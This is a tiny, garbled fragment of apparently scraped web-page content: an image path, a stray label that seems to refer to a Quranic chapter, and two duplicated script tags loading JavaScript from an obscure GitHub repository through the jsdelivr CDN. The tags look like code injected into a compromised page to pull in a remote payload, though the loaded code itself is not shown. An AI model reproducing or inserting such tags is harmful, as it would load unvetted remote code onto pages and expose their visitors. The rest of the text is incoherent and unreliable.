 ( - An-Nahl-271)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  